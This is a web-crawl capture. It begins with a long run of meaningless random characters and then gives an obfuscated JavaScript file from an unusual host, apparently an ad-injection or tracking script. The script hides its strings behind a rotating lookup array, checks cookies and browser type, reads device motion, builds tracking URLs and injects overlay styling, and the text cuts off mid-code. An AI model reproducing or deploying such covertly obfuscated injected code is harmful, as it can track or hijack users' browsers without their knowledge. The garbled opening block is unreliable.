)UFrhFrrR&Dr6zD0)6Q5Yntp-{yV/y^2dOo0R_-X}4@XsEtpC5N00{+YIE{5@yV}w@o(9o5Y6ku6TQqE7UzW04NDu4T_]]Fu]~f}iipT%FQuEUIuu:(}i0uDhA6};99tqVorw61E2+Rd~W0]}tT&OA+4B~64Vqh&2zN]f:O+xI{IITrrqh6I)6I&oCIk-Frk9UpAIRI@zD4+%pOfIBDuV~ryxepWkDrrNr2(}D&-^0]4O;hC}}9)E1tRX&90r4fxU%67D{f0&d(r~iFX5~QrT/I@6zf@RKf06TJ/%I)IN_@/Y|wXIkK&f_{Xf]]5FL+pN9U%pI_7d&Df5)@dKn64LSYdkQ]O}u;x|@ptz%62Ns&S4}{AFI)I^(6{(O0Wqe65BANe|Q&pIrLEr-qBr+kSr+NENBVtNV1XNnk(r~N-r~-pNV5XNA(t-y)E2oFLd2{tiDUKRV-@hf6EprORsL:h1yW:C(5(-|fIC6y_Ls6{p)^JiI9~xVNrCJ(SrAVRf(%+9;oqr6E:wp{VpYf-&iNO@OYiOQ)/xY+E+LQ65XTfKR{Q&B-dYet%5@Ce(YqW+tiJuRYYD;}5VEdfFL_TY~i2_~9/F9q1_~e&FF~7FW0-NWFTf560)AxKd0X)7%/roBu)O_/4{s+}B}]-f5X;A}]A@i^Vi|BtD+KRiA2zKt2]-92YkKYfy5rJOyw+fr]]F{]+-rwh)1R]:4OSiXAhr17{psyD24:]}ty%90iQeD&/N0_TU4xhDSKOEn1i(BkthTJfQE/;qzR7KSA/p@KYuNuiKB]&+x]6L;:yK(W&:zkh(C6h6ERf7rR-uWixTxQuErk6Fr)Tqnu^]}6]JS+0On6q%zLTid%9o2FfrRNU1wFK71dKR1)9Vs_WTs_y|2qVq1s)A/)1:KFeQ2q/@i@oR5oQ_ne%yKq/1nX_KV_^KTB4/e|w0kAuV/zLzf(KwNizTW~]Lrwwd9nw7wDJY4/CzU4r+e)uBAI%:-XKW|;{-p%}A&fuEYID~L{kJf1W~])Ci(~40FsyCSA_CSA^-]O&DkI]AQ~}Ch5{@Rf(^{NI9S~;E06]^NBhuxBL5h%wFnr(/ni(4&9d&6ri(r;x)Up72TCCO@TfAF7I(X_@V_LRp^Q0x^V9]e5-Cs%o{DBnN5z1&2e0VQX@sz/n;B;xu_xpoW~NwIdhWO)hOY;Cnx;E-_BqUdx|T:d^nTf2J%YE6:6O:;CE:pR:z_L5dL-E5r-(R64L)YOFtV1Xwo-XCo%]{E&]149Tt{%I{+wR({N0ft|9r0(}QpVER)(uNoEdVSzoDCSxh)~eNei9wD(]_/R/Q(VophYtx~]&B&{/70q~qW0dA+C-WOB~hWdW)9I6rLC~DUkD-W]TrE]dr-r@y6RrWrxxEx;B}u;rIr0xD+Ox~urpELuuDoW-z;iT{Orw;oL{wCr+ULwes{xqfq4ruSr~4069AuBpE-Tu~iIWVe0+U_UAQqOw)rk~U0%7)Kx9BLV1+K4Y{C_:-yV4QSKV)1V:)r^K-rwNyx6Vx;sCF%/-7@_wYT&x~;/7ht1TBESu@e9ChL/hSTn(^B4Sw]C4:kUL@(4kBx)E|}df;pyJ};54hwSS_X&hx+EitwOR6E~6RtIO]sO0r)fXW]7dJ|OF-UwSD6UOwkJ;;426o+rrEVQ;XQ}BF64:}tqTFV(1:}:Kf+}w+pT-frd%e:A5]dDQ{iY]AL21-O})eC7d)eDC-rx(|dIpDrxdAhppr9iWN6r;/qRIo{QNYuDBrO9q;weh7TBpyNr9wdhBEy7IC|IE~N}-UEx|99E0-rh~B&iir6(FWrVNxnDAB{R0~IrxCYFDBr]f1u~IrEXD|~BB](nUA~9ih&rqEFyIBBAAA)NFEuztz^EIhUp6A&Vq@TqUfU)fYwh}q:9hdV99p]0I-yfekUhRR@9s79&2&6Tqif66SS^@ViVu&JUUO]@U6h22U}kV^:^p-ddO0hr+@q_X626xx&xQB)w)1L+S^SqCfuDr@KB6rw/iIVe4])u+W)DN_q4i]p2:KTq)WtzzdRDuQK_sfS6is_1O9fuNNfyIrr9Tz49&CwzyuN7Y_FB-}Q%@&||ss/C6xNpr0y(Tyo}wNz|hh(~9:|IhSU-6zE/xDCB-~N9Wu~6I6qEfri+V9iuRIErJzC6~6x+NNWoeys-h~U&_6I|k}f:LAfzV/K-RIu;Q_i|AqONnU~|B4kn]uJIOp]ASi{FWErrV9tA]INT7YST-]0z+JdYhD]^~R{AsEDw-9X^_AUhfRK^@k+%|q-0OWWz_F^h|WfVk^^;^5-dd:6QdCBCFR]6::6-f:OJJ{]nwdOC:N1psxr6OuO+(55fLy]TTAsQ/Q:Lf]Y9si6:ozO55R+LRs(L(nu&s24s(|xuofO-Y0ELDi5C;94xICeLNe)fA4h%%/B2C5)qLEhprnN7I%TwxuiBpO~NoxwhKB}B_zo/rx&0t54^+pIx~e(k~Ez%%/d50){FwqTii7s;6r+tA{SE]EL;@op|rQu&OWVB]p;A((U]~X2~SuofAfIrWpND(U+d;(/ikq}nK&+UyW/}qRnQD9{292spoUYfy/7AynnOI^{-r0D-@FkIq5IxwLOR|NNydB1wkBBRKq]|SQ_SFh-s5wk2d@Lw^K7E~OqkKy-~tKxE)B4r6r6Idp;@i(wV|6huiQ|FhU{phiqip)Y%5(+Xy7/D@Q{rR4CuO-f-}x:VN5Rhwe-L6}2rp+R{xtY;dABC6r1i2rWx~+WuAUEr0)+rCyhArRd{iTx2IQ75thiIYD@Su^p(S)Dxy:zWkxEz%q6rX})0Ei_%dx~zE-wRA:WA^wxy+|dhxI:pRorLOrr];K^-DCxkyU^{~9X(kQ+iT;rBNw6+SA^REhXVO+W}dW]t-AS7VYJDh4X-oUiOtxA-nyYEBJ)+|9(rTn^K~+6/};R;eoyY]DO+DzEuKS{w/]yuNoer-21^^W)iCNydnBwApzd]0wS;}DUhk0~pyuWd4;)-EeExL6&p)x/IrD}D(opId6:]0tRE5krWD}5NBWdsS^9/weiVzRXTdh)uYq-w5hwEx7p|((ddI9^ixt2s;Ey%QN^2NiK9;7}(ishAwrSxxkxrW|IpwdAwO0-tBhwBOVop~qCrh7-u;Tepr9((6Shzo{Vhy5oR&0d-Oo:xN4uT)Eiew_yCR5xSuI)-:zY9huKNkxrSzL0EzQf4++~%nn]W)OI:ozySBL_2~oUn0^Ey6+/K}2(/q{ATq&%RSn2OnnUdo_q/VBC|2(+xix)o4nYe;fOrwBpU-FOA^U{+|Iy&TN(95:-}K&4NuD(h|A(JWqyX%;-kD@)-~~u9ENV{oxxVID;}A)dTW_C^WiJp4Lukhn}}zoBy17U;1;6I)/hBRCxV/R6Nz/r4eoYt1~x~}-LCEhI%5EsOER2KC^}{WDs%E~nWVzirfnwt6R5q-OfBF}DCC+kS+IwCIA~zSw|^1qn9Ou(+ih||7s@SC2((&h1)fEp)-YR{wNwx|ywrpzw_RUN(EEruJFW|9wIiSDtrr(Y-n]iOe_S2AdB+|~:^EJ)]|n~^~)uUs17pDhC^7/1C^A4{n})Ox|x_~p_By;qz:z&hA-kCT-Ew~%N&~}9FxUn}||A+Jf2;95U|^S};JC1ADByoJnF_6{sd)5y}kJrDR-XWuk694Wqn6^zYJCxTw5^4F/xIn4@5~Yp%:Y&eRkswFD}O9u+X_oDt99I%S@y9)/k4w7/%7ENo2iN_;I)IuuUL}rXSV_1LB6wiy7WCxp]+iE|IdydAnLoWWyC_~trp~%{xIzW_E_n+w5xCID)pX]JxDA-;;(CsOOQ9)nCX7seEizr{(S^~ArJA0Eu:^xr}DWQV6(;@%5z76B^B%QL|h+^IuBWxLkA%-iLrd@}hRVroyJxUzo(eVyDE1h&E6o5d6wNDu6u)Oh9^5;)Ux+EJ@}IpE(xJn::k-@Nx|9LwUK_L6R0hrp}BEyhwWtzK;I]e&+@xTdC}o);S/]OTr4~R~9~et%u42^u{^-20YVzw7;LNozWn~p6XRDr@6S-oJ4]}:@yCI_T(WU;diK&RKXNz(UYxzE|/OILq{rtDD]X|(6CqtO}Y6-}ioCu+4K|qhQix+Q92ODArnIsAI}z2|Y@XBw{A7N&4f]d@Dp-d5IkB5/1i4stQLXTAUYS;|^F)OUfVFUK}Kp%%{z{)L%]hk1e-9{K5yhF]-^d_Rp4;5LIt|kux(u{6R}}CYDtBnC)pd]dR4%K@+(RN@BYpTOiOW:kJk_XUf~FYuBdY-I}|{)f7n&eY-IK6oYnNrwy&0|})t_6/hR&^%ORne@)@uJJu(_hwq@N(w9foIIRTSr1~^Y+]iyh+]IWXe-%O_^@L/BiyOzW^qV~oXQ/Wrr|+Wn|~hE-{(S^CDBrCAU/e-BVq5nEDT(6I+iVi/0Yu:SQS-6;LKu]qI4Bt5]@FotrSs&}uO1&/0q5}&yXKD&RzwN(RwyDyf}}Jf(0/&J(Uo5z&9-tNNrUJU0k2o2YISuThEpSdIk;_{A6V0kN5{09W{IWAr9(J+^i9N@iqS9hn-0NNnp:DIrL%J]:LRB/}hp@Tf|CoUp95BAwNrC2/uC:KRAF&]25xh&r)S&rzDEBN]@((OC5_0q+CJxotSury-&LWLV(NU}@ooDW7RsL4q-;+u6yzouEUI&D:~RNp(EhL0uyQuI)yqT&yD44:}|}e-q/qD4uuoV2dL4@iQr-UpiN5Y]I^OTy;I0X5rs&qRsIW]2&DQRftU}UySrf/o7Qt{@f/&^fr9hU@|(NyCp6rI4xrx)hCSUr(];pWN/rxd(y(wyhF}5~sLqE(nV~uxixuSpAS1JiuOrAe@5]wFrroCR(n-&dxL]VwOBf)i&IY/&UILhhDXrBe}2+^rCWp;U6w2fN]i1hKr1Eh9AWIfVU2L7yhkzfRUDIX@EB6~LrxXAf9BRhYDXfQy)fT)U+YrSrk)tx]4iYkK5piB:+QikAY}Af+ix]+{/BR@0Y9irA%&:]pYCW-LN-%/khtd)AVYVW-YkzWQeftD+dWq2]&^U]yYXB0/XfrTOU64Cd+q+p:p:ru+JrrtFU@2Uhs2/p(TtEusd~-}Viu2LBw:Lh;O^&/zQqh|4_BVqO^6nNw6T6W){-T~yfiS1:WVnX26Dz&SDI2YCw6E|kTWqU0w4@OCyX-Cu;sr;:iWiBAW6:qEEOWU}J+EuD6(qEOywAAh~JR]Ru4exCwerDIrxtwuCRTE%:-+|i6uBWT&skoik^o(0TuuFXwEd|@+]hR+]&](q5D]Y79e2:x-kXhC%B&i^k~uDQ@isC6^r7U+1%V-IFn6WOozuKV|+/R7{SkI(5@zWr}p])4)&tCp])C-:IUux@JpY%ENoX9YxrW6oE4B+L&Y7BVVoU|p/shwA2@S}4^trCAYf/iWyE-&yN-YS^JUh4]p4{-h]4nCz%wUDkR~p6uExoI/R]d_U}Y{rNYrx{oo+BrIsWI~~WoSuELAsR6YEp)yTNX%UK:USS{oUYyuW/ffTehy}Q|r2|X%Wn]RRBF0ofL0-(/Lnhpo^r%BDYw;+^+SUuTRUrNYBxfpBD~:Bu;00D^n6hwEx^S@dkXWIzhKzEFhriJ@+:0Op^++nys}9pQN]r@k|:DuAwkIpr4Y^d/@V{]FIRf+^VB{sq]6UDSI&O4NAD1Kkd:N4LfS6KDU}+NWx{ep&EErV7YVIeY_UAk0r|6YVpuEn)SBrroI+d:nJU(BI]LyrAEOht:i9y0FnK+Q9yz-4s^u-QzU~~B(~WUL|]AF|uJ@EqnDV5LOnp_EopkYX%p%/;-hB6U{/Ypu9~/^)^UCzh&T@U@BJyukT:6q2:JIW-Ekwrf+SOstQSsJRx)C7(fNtqXXfhdQ_UeAfd)/|EuRJun;f:tRrqE^e;Cxhu(E^AOJC(pn;+D11WK9+WxB1S_+-u2dsI1Y@dNQq+fNfxfsf^S|dx(I0+|~}^]opy|Ex;^;DWk)4r]B0rkVUWTyNYV~:(]-xrrA|67@0fQAnWSB]++7^SAQLSDeoB|6TS-uy:9pRO4euy-d]+5x}O9]ndOVRfLC@EkCzJ/RydWEF^DBh;dB(;h^w:R]xLJIUru2(J;6-(5LOqd:+udWFpoRVrr_BAq%}kCs2roOu;5y;C/)%QuL^wV~tQO:4xxpsi0:/UDJyFoEy4OW~hirqtUw{):WfYW&&J@t0sU:DBRryFnd;UIBD9|ts:B5Vt-B@RIhihTq^Y+7t:ErC)hiI9r7k~reNWse^qO&6~CyiouyC1~5Xx-dCnT5oTUhDxn5s@DfW;h+D5dAX]9NrV5Suuzzy)S:W0O-OQ--qI|khUUL-4)_W5rSh2)|_QSUx_KI%kR){TD~+]9UO^Cw~RDu&~IwwoI;zI1u%%uO4pdqtNztA90B]VS]NK]p}_B~:Owhx7]&EJduxBrFu(iuIDRW6E6Eu{iJfTn2~0ur9f0pTwR&%2+ii4~uipDFqAoy^2:y]DI/seO{sRU0z)x~n%uV&}+rC+Nr|+f_9Wx~:QOYVu(u-h1Kz(kTC%rKuY@}S_%~5xzz^DIYq7khhq;pTp&KJ2thhJwLt6;V{x&%pI-k1^i6s6^})E4x-L_;JDD_J_9r1O5;1:qi1:C@ozRK644+Oe0I-Fq+S&w^+iqAoDLOqDIuK0xpB-oyzD&L5LyEi/4Sq+&@:4]x@(wo+BRrJ)-p^phW)A/ft}O6hyuyx||YTAA6sD@W&e;:TByyrr^0|s_KEf:i9}JKR~}KwR:^k5hu4Qn:W(xd5f:Sdu2~BpwKKxV6)Q0J)QpU@TzyJkW^16e(pUeErIid{uKwE}WEr~eSkozXe/r5WhwqOFepJNe]0xTyw_t}%udz4Ltsn9uS:DtLr:wB|d(0AWostx|DF6q|~_1Re6fL%;B4JBhBq^EK6twW&zE&9qkef65R:_qECBi2u;}X_N9;%zV2oi_B&k^z);;d}:}V~rr}2JT{(:_{UpQ2L)]nFF+V7Ve_ziXhS2kKu7NhU5kQ2_UkJd/^OqyW;d/rrTRfw4;n]4;fkD]k-w;A5w;1N4;1X4;{y4;z5w;{@D]{s4eQJ4eQKD+Q:DxEyxJpfD+rusIpFTzwhRXW/Cu{2kKsTEuS|4+JyLoR&r]h%yt9FTT;DOF}yxnRKSFIB:yhOUDQLrxe-_S|Ix0IuFiyz4/_/ex~p4sTqO+0pw|;Ax):0/iE}5hy+D0A]5ITQ;5FV{UqTThR+]kyB@}]9nJe7V+yiiwC4_AE2--FKWEffzLf]AFO]IfXs_xSr|1F@T(Ny|0RhsV^iykNIk(OYU(4_:(4_2(4^0f4%0(r%LL}s~Fu&AQ}/:(}s^Q4/s(4/Cy4oxQ4D+N0W|N):V]N1:iID/(9Xek0x5:0urN@){Dt9IDODiw645:){;I0|95Y()+TB-JWyOn(6+Qw06:BB@IwTCQ;S(-XkK@YL6o:/QurrBp(SuyT/1~DQ%O;SrRW{@shiCrTQTCWT_&ECTAC_)CyxUIuesq&}-Rfex-+w@uuSy~/Dr9owRI|--yrydEYFVFn51FK4yN+5xW:LU59th7n{UypTC{KnSe@0Drdk+JXf)O|w&0tf(UpNQ})ffD/(1}2y{r&LQ/Xff%tf6YB;w%&Npz5pq9h26|@D:2u~KqY5:@rz:fSrLUXr:^zD4{NzN|rz|CSk&D(f9x-+yTdnTh]QO75dLoxDwWRdD(AI;n:1L/VD~]Vyeyx^(w0nX96{ICW&57}i{RL|uBK0S%]Bq6Yi&^Io-nf|uSikSOWyAu7h+A/N4oF))wJ0YQ7U-E}qe:xT-];S5p|(}61^5KDKu%^{suUtr+@{dYD-6fdfd9knJJe(1}|f/54NUo/F)XCNf%e_s&Qu4Or/1&pdse7us-p1spS-FShX}_CrfXQs|WpUyzC91hJ(BzJCX~hL;:OOY(B7k:^d@C4;ryDptxRU^|q&(F2xe|+@Tyxw(r5n}it|VAz{0e9szE;Wwwur+(R0^Cuxx]|qF|ukwxWzeS}4@;R1yk-J__o%xFkkEqo2O|N_+J;yV]QWpB/~z9d2FBA1K@]}NAU}q0yJfAsk@-d0&^f:_srQO4IQe_1X1_{u1X{C1XQ]1XQ21X%+1X%51X/N1X/X1Xru/DrC/Du]/Du2/Dx+/Dx5/DwN/DwX/DEu/REC/R]]/R]2/Rk+/Rkq/XpIrr;D88

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://27306mg.bg4f8d.com:8003/sc/7306?n=vhiumajh
body_size: 46403
content:
function a0_0x3763(_0x4a5288,_0x505937){_0x4a5288=_0x4a5288-0x128;var _0x1cde07=a0_0x1cde();var _0x376387=_0x1cde07[_0x4a5288];return _0x376387;}(function(_0x364e77,_0x661f87){var _0x220734=a0_0x3763,_0x34e5fc=_0x364e77();while(!![]){try{var _0x187487=-parseInt(_0x220734(0x227))/0x1+-parseInt(_0x220734(0x22f))/0x2+-parseInt(_0x220734(0x27a))/0x3*(-parseInt(_0x220734(0x14c))/0x4)+parseInt(_0x220734(0x20d))/0x5+parseInt(_0x220734(0x209))/0x6+-parseInt(_0x220734(0x28c))/0x7*(-parseInt(_0x220734(0x1ce))/0x8)+-parseInt(_0x220734(0x1f1))/0x9;if(_0x187487===_0x661f87)break;else _0x34e5fc['push'](_0x34e5fc['shift']());}catch(_0x28a0e1){_0x34e5fc['push'](_0x34e5fc['shift']());}}}(a0_0x1cde,0xd52fc),!(function(){var _0x303464=a0_0x3763,_0x209417={'XyPHY':function(_0x251f3a,_0x2c82e9){return _0x251f3a==_0x2c82e9;},'YvClb':_0x303464(0x131),'vrYNG':function(_0x1af55e,_0x43a981){return _0x1af55e<_0x43a981;},'JpbEU':function(_0xf2b8ef,_0xf6a15d){return _0xf2b8ef+_0xf6a15d;},'NjuFO':function(_0x54745f,_0x38eb30){return _0x54745f(_0x38eb30);},'xbFEO':function(_0x3da1a2,_0x469ac5){return _0x3da1a2+_0x469ac5;},'PzecI':function(_0x3aa3a3,_0x4d987d){return _0x3aa3a3*_0x4d987d;},'IpGTT':function(_0x169038,_0x2ae016){return _0x169038+_0x2ae016;},'RtXLk':function(_0x78779a,_0x5fe51e){return _0x78779a+_0x5fe51e;},'ajCfW':_0x303464(0x130),'hUUFn':function(_0x2a1eed,_0x2ea106){return _0x2a1eed(_0x2ea106);},'OUxuo':_0x303464(0x1df),'WtAoo':'iscookie','cGaUf':function(_0x4c4b48,_0xfd35d0){return _0x4c4b48==_0xfd35d0;},'gdbXx':_0x303464(0x22b),'WWEha':function(_0x22d695,_0x3523a0){return _0x22d695-_0x3523a0;},'Xizql':'&target=0&is_qie=1','rxoAp':_0x303464(0x1a1),'mJAcr':_0x303464(0x1fd),'wtWPG':function(_0x2f64e9,_0x13f3b6){return _0x2f64e9==_0x13f3b6;},'HWzzn':_0x303464(0x215),'NWNfK':function(_0x3e60b4,_0x35719e){return _0x3e60b4+_0x35719e;},'ZSnhL':_0x303464(0x1a0),'JcNDR':_0x303464(0x244),'OQqwT':_0x303464(0x15c),'qieZo':function(_0x404103,_0x4274e4){return _0x404103+_0x4274e4;},'iJcci':_0x303464(0x165),'hrIql':_0x303464(0x290),'GknII':function(_0xd153ba,_0x53d7c4){return _0xd153ba/_0x53d7c4;},'GVAYc':function(_0x2ada5f,_0x2b1341){return _0x2ada5f+_0x2b1341;},'BJicY':function(_0x2ba11e,_0x27a810){return _0x2ba11e+_0x27a810;},'jfkLP':function(_0x42c948,_0xd50b53){return _0x42c948+_0xd50b53;},'Vabxg':function(_0x286dea,_0x3d6538){return _0x286dea+_0x3d6538;},'BNJAf':_0x303464(0x12c),'lbXQG':_0x303464(0x12e),'igplm':'&jiami=1','JWEGf':function(_0x3b3095,_0x2caf11){return _0x3b3095+_0x2caf11;},'VSaNd':function(_0x567313,_0x34ad80){return _0x567313!=_0x34ad80;},'WxJaH':_0x303464(0x1f8),'vywqp':function(_0x3839ca,_0x9be75e){return _0x3839ca+_0x9be75e;},'mRQBa':function(_0x58f1af,_0x8bf7a3){return _0x58f1af+_0x8bf7a3;},'juJpV':_0x303464(0x184),'iSAEt':function(_0x23a7cb,_0x41f7ae){return _0x23a7cb+_0x41f7ae;},'IthZW':_0x303464(0x19d),'OQPuN':_0x303464(0x1c6),'dkyJu':_0x303464(0x1c2),'TEbTH':function(_0x467247,_0x178d61){return _0x467247+_0x178d61;},'wHEiD':'&jstime=','MisDq':function(_0x416309,_0x234919){return _0x416309(_0x234919);},'HFcqR':function(_0x4d06c4,_0x4f81fe){return _0x4d06c4/_0x4f81fe;},'luMJN':function(_0x49a5b3,_0x4e2860){return _0x49a5b3+_0x4e2860;},'qwYVW':_0x303464(0x194),'xqKfJ':function(_0x20badd,_0x2bced6){return _0x20badd+_0x2bced6;},'BsAYs':_0x303464(0x29f),'TiSzs':function(_0x12a05a,_0x1c218d){return _0x12a05a+_0x1c218d;},'bYVHn':function(_0x135093,_0x3d191c){return _0x135093+_0x3d191c;},'ksTst':function(_0x358e82,_0x130cf4){return _0x358e82>=_0x130cf4;},'aBGZC':'ucbrowser','AnjIx':function(_0x28a574,_0x39853c){return _0x28a574>=_0x39853c;},'GGXXz':_0x303464(0x261),'ZzxwW':function(_0xf1582c,_0x4ad40d){return _0xf1582c+_0x4ad40d;},'dyhBC':'&target=0','fNVHH':_0x303464(0x24e),'CmLSf':_0x303464(0x1d3),'VLhkM':_0x303464(0x14d),'eVvBr':function(_0x24a1c6,_0x2e062d){return _0x24a1c6+_0x2e062d;},'ANLpz':_0x303464(0x1b9),'HFshc':_0x303464(0x1bf),'JhVuv':function(_0x178eeb,_0x1bcb2a){return _0x178eeb+_0x1bcb2a;},'wLlfO':function(_0x3d6dec,_0xa0789a){return _0x3d6dec+_0xa0789a;},'kLpPf':function(_0x53169e,_0x520b92){return _0x53169e+_0x520b92;},'gVWBi':_0x303464(0x1ac),'sEbfs':_0x303464(0x190),'CCzPx':function(_0x1a55ab,_0x21cbbf){return _0x1a55ab+_0x21cbbf;},'iaaGP':'{border-radius:10px;\x20border:2px\x20solid\x20#4285f4;\x20box-sizing:initial;}','oFCZt':function(_0x245b5c,_0x54d7e2){return _0x245b5c+_0x54d7e2;},'OAoCR':function(_0x3cdc06,_0x28f5b1){return _0x3cdc06+_0x28f5b1;},'aSDzd':function(_0x4e711c,_0x221e7f){return _0x4e711c+_0x221e7f;},'eZDNp':_0x303464(0x27e),'xfKdh':_0x303464(0x266),'qevsQ':function(_0x545adb,_0x47d53b){return _0x545adb+_0x47d53b;},'gjBjQ':function(_0x9eaa29,_0x502b8b){return _0x9eaa29+_0x502b8b;},'lEVPR':_0x303464(0x297),'bEEcb':_0x303464(0x1b4),'UoBRr':function(_0x430ef6,_0x451b3d){return _0x430ef6+_0x451b3d;},'ssMft':function(_0x24cedc,_0x4fd4bd){return _0x24cedc+_0x4fd4bd;},'JgjiK':_0x303464(0x25d),'EqOpb':function(_0x5f273b,_0x4ea14c){return _0x5f273b<_0x4ea14c;},'vYDEK':_0x303464(0x1d4),'LZDFH':function(_0x5aabe2,_0x271193){return _0x5aabe2+_0x271193;},'XptSQ':_0x303464(0x28b),'Rntui':function(_0x2487fd,_0xf66ac0){return _0x2487fd-_0xf66ac0;},'vhcqJ':function(_0x372b1d,_0x118ebe){return _0x372b1d+_0x118ebe;},'FjNis':function(_0x5919a8,_0x5d1973){return _0x5919a8/_0x5d1973;},'fUqZR':function(_0x548a0e,_0x5e7e2e){return _0x548a0e+_0x5e7e2e;},'yhimc':function(_0x18ee9a,_0x3f889f){return _0x18ee9a+_0x3f889f;},'efmWE':function(_0x38b0a7,_0x3d52b9){return _0x38b0a7+_0x3d52b9;},'iyeXU':function(_0x35ed18,_0x2fcab6){return _0x35ed18+_0x2fcab6;},'RsbnA':function(_0x51d35e,_0x48e9cf){return _0x51d35e+_0x48e9cf;},'nbwVb':function(_0xbeb48b,_0x59e303){return _0xbeb48b+_0x59e303;},'QyNlR':function(_0x38984c,_0x3c09da){return _0x38984c+_0x3c09da;},'uxgVU':function(_0x2a8478,_0x4a2508){return _0x2a8478+_0x4a2508;},'GTQlg':function(_0x85b7a,_0x2d6ab8){return _0x85b7a+_0x2d6ab8;},'gPWRB':function(_0xd7e17d,_0x3b1b2b){return _0xd7e17d+_0x3b1b2b;},'pVqcX':_0x303464(0x22e),'XYLap':function(_0xadadd,_0x22f717){return _0xadadd*_0x22f717;},'kbzvU':_0x303464(0x16d),'oATUp':function(_0x2ada9f,_0x919861){return _0x2ada9f*_0x919861;},'LINpN':_0x303464(0x152),'AJcUr':'px\x20','yzmBf':'px\x20!important;','jrzky':function(_0x93f91a,_0x1ded5e){return _0x93f91a+_0x1ded5e;},'ZPixR':function(_0x39fffc,_0x13d20c){return _0x39fffc+_0x13d20c;},'IidsK':function(_0x491f5a,_0x33b97b){return _0x491f5a+_0x33b97b;},'LMBjo':function(_0x820f8e,_0x25e7f7){return _0x820f8e+_0x25e7f7;},'fWpvl':_0x303464(0x233),'RCpMi':'px;\x20left:','oLjcS':function(_0x3ef0ef,_0x590c64){return _0x3ef0ef*_0x590c64;},'VArHX':_0x303464(0x1ff),'Pnavt':function(_0x24043d,_0x14065e){return _0x24043d+_0x14065e;},'AqNiL':function(_0x2a3e9f,_0x5a32d2){return _0x2a3e9f+_0x5a32d2;},'GQMsx':function(_0x7481bf,_0xc5134e){return _0x7481bf>=_0xc5134e;},'vFupS':function(_0xd7b8a6,_0x2e41c6){return _0xd7b8a6<=_0x2e41c6;},'lmlqD':function(_0x246428,_0x1bc4a6){return _0x246428+_0x1bc4a6;},'Frwnb':function(_0x1fb0f9,_0x4d4444){return _0x1fb0f9+_0x4d4444;},'ojgvM':function(_0x5036f3,_0x50d848){return _0x5036f3==_0x50d848;},'TjvsT':_0x303464(0x296),'HAHEh':function(_0x2e3653,_0x49b00e){return _0x2e3653<=_0x49b00e;},'AreAo':function(_0x2e1a49,_0x840711){return _0x2e1a49<=_0x840711;},'cGCtU':function(_0x2090c5,_0x13b489){return _0x2090c5+_0x13b489;},'xHFdc':_0x303464(0x1f7),'ejzxD':function(_0x2a6c45,_0x2507bb){return _0x2a6c45+_0x2507bb;},'XYZnJ':function(_0x37b2a1,_0x5aa3a6){return _0x37b2a1==_0x5aa3a6;},'vIVmg':_0x303464(0x171),'flOaG':function(_0x2fbfa2,_0x4f53ab){return _0x2fbfa2+_0x4f53ab;},'MEzfH':function(_0xd4df9d,_0x3184ea){return _0xd4df9d+_0x3184ea;},'yenIT':_0x303464(0x1f9),'pwOIv':function(_0x2e51f8,_0x37e2af,_0x512345){return _0x2e51f8(_0x37e2af,_0x512345);},'MJqwM':_0x303464(0x168),'qvVNo':function(_0x4975e8,_0xd2777d){return _0x4975e8>_0xd2777d;},'VwSsX':_0x303464(0x183),'NYqhj':function(_0x39ae04,_0x546895){return _0x39ae04+_0x546895;},'zQGNU':function(_0x24ea5a,_0x2827aa){return _0x24ea5a+_0x2827aa;},'IizNM':_0x303464(0x195),'dRKOf':function(_0x458058,_0x485ba9){return _0x458058+_0x485ba9;},'qigBQ':function(_0x3bdc30,_0x369303){return _0x3bdc30+_0x369303;},'UsABr':function(_0x246674,_0xcdbcbc){return _0x246674+_0xcdbcbc;},'uJPzq':function(_0x3191c2,_0x12eca9){return _0x3191c2+_0x12eca9;},'xDShR':function(_0x1a4eb8,_0x5b3afa){return _0x1a4eb8+_0x5b3afa;},'bHRFf':_0x303464(0x147),'Duiaw':_0x303464(0x17b),'KHACa':function(_0x63f20f,_0x2c7e86,_0x15834e){return _0x63f20f(_0x2c7e86,_0x15834e);},'QlSim':_0x303464(0x28a),'wiugn':function(_0x50f0f1,_0x48fc15){return _0x50f0f1+_0x48fc15;},'XuLSl':_0x303464(0x1fc),'CVVPm':function(_0x47dece,_0x31f14e){return _0x47dece>_0x31f14e;},'bgBJk':function(_0x23f475,_0x37d097){return _0x23f475(_0x37d097);},'lPiPc':'is_skip','qArng':'display:\x20block;\x20\x20width:\x20100%;\x20height:','zkJpY':'px;','EWQSU':function(_0x5f47fe,_0x403ae8){return _0x5f47fe(_0x403ae8);},'jPrHl':function(_0x3ca599,_0xba96c5){return _0x3ca599*_0xba96c5;},'whKZE':function(_0x476cfa,_0x1e8eb7){return _0x476cfa/_0x1e8eb7;},'vLrQS':function(_0x188da9,_0x11c145){return _0x188da9*_0x11c145;},'nOlzm':'devicemotion','NOChN':function(_0x50c935,_0x185bd0){return _0x50c935+_0x185bd0;},'BNIMS':_0x303464(0x178),'UqPSN':_0x303464(0x1ee),'YVIwX':function(_0x1ac861,_0x21e85d){return _0x1ac861+_0x21e85d;},'VZSAP':function(_0x3cc3cd,_0x3ff438){return _0x3cc3cd==_0x3ff438;},'OIVmU':function(_0x19efff,_0x482b5a){return _0x19efff>_0x482b5a;},'OfVET':function(_0x171ebd,_0x52fb84){return _0x171ebd(_0x52fb84);},'wggQC':function(_0x131285,_0x47d88c){return _0x131285(_0x47d88c);},'jqwTq':function(_0x51676a,_0x1daf43){return _0x51676a+_0x1daf43;},'GopMA':function(_0x2e7639,_0x481f06){return _0x2e7639+_0x481f06;},'AHNXd':function(_0x54d479,_0x47b1e1){return _0x54d479*_0x47b1e1;},'QAfoK':function(_0x5d6640,_0x2dd371){return _0x5d6640+_0x2dd371;},'gYLvZ':function(_0x568b09,_0x397ded){return _0x568b09+_0x397ded;},'zynqV':function(_0xae5db6,_0x4f90f4){return _0xae5db6+_0x4f90f4;},'VFYfm':function(_0x512210,_0x527ff7){return _0x512210+_0x527ff7;},'GZHmI':function(_0x1ca933,_0x3682ae){return _0x1ca933+_0x3682ae;},'ijNaw':_0x303464(0x21f),'oeEII':function(_0x39c31f,_0x287487){return _0x39c31f/_0x287487;},'FSuBG':function(_0xdfbf01,_0x1fcc47){return _0xdfbf01(_0x1fcc47);},'PJJRI':function(_0x1f2393,_0x4a0f02){return _0x1f2393(_0x4a0f02);},'oxmUM':function(_0x4e942b,_0x6ef1a5){return _0x4e942b(_0x6ef1a5);},'rPsiF':function(_0x2ac738,_0x1539c7){return _0x2ac738+_0x1539c7;},'REUcl':function(_0x327454,_0x4cf26a){return _0x327454(_0x4cf26a);},'fzTUa':function(_0x31868b,_0x305d54){return _0x31868b*_0x305d54;},'pMkOx':function(_0x1dc048,_0x57eae9){return 